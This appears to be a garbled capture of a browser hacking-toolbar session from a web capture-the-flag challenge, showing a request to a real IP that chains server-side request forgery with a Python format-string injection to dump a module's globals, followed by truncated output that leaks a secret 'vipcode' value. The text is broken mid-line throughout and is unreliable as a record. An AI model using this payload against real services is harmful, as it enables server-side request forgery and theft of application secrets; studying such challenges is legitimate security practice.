 Load URL
Split URL
Execute
http://121.37.179.47:1101/?head=\&begin=%1$s&url=http://127.0.0.1:8080/read/file={file.__init__.__globals__[vip].__init__.__globals__}%26vipcode=xxx
Enable Post data Enable Referrer
The content of {'__builtins__': {'UnicodeWarning': , 'all': , 'pow': , 'ord': , 'print': , 'ImportError': , 'StopAsyncIteration': , 'compile': , 'hex': , 'callable':
loader=), 'iter': , 'RuntimeError': , 'bytearray': , 'map': , 'SyntaxError': , 'max': , 'OverflowError': , 'UnicodeError': , 'DeprecationWarning': , 'help': Typ
'FileNotFoundError': , 'PendingDeprecationWarning': , 'globals': , 'locals': , 'ChildProcessError': , 'ascii': , 'TypeError': , 'GeneratorExit': , 'round': , 'S
'ConnectionAbortedError': , 'UserWarning': , 'list': , 'set': , 'False': False, 'Ellipsis': Ellipsis, 'delattr': , 'UnicodeTranslateError': , 'sorted': , 'UnicodeDe
'enumerate': , 'ImportWarning': , 'ArithmeticError': , 'frozenset': , 'True': True, 'type': , 'IndentationError': , 'exec': , 'setattr': , 'zip': , 'LookupError': ,
and a cast of thousands for supporting Python development. See www.python.org for more information., 'memoryview': , 'ProcessLookupError'
'divmod': , 'staticmethod': , 'float': , 'AssertionError': , 'any': , 'EnvironmentError': , 'issubclass': , 'oct': , 'tuple': , 'UnboundLocalError': , 'copyright':
BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991
'isinstance': , 'BlockingIOError': , '__import__': , 'filter': , 'BaseException': , 'ConnectionRefusedError': , 'range': , 'KeyError': , 'FileExistsError': , 'vars':
EOF) to exit, 'ResourceWarning': , 'chr': , 'abs': , '__loader__': , 'bool': , 'int': , 'eval': , 'TimeoutError': , 'EOFError': , 'IsADirectoryError': , 'ReferenceEr
'ZeroDivisionError': , 'KeyboardInterrupt': , 'TabError': , 'FloatingPointError': , 'BrokenPipeError': , '__doc__': "Built-in functions, exceptions, and oth
, 'RecursionError': , 'hash': , 'hasattr': , 'InterruptedError': , 'NameError': , 'license': Type license() to see the full license text, 'NotImplemented': No
'base', 'vip': , 'vipcode': 'zn176BNIus2bXTtePmgVwGARhpikLf5xZFW9DJCaY8clv4KO', '__loader__': <_frozen_importlib_external.SourceFileLoader
ModuleSpec(name='base.vip', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f3a63362470>, origin='/app/base/vip.py'), '__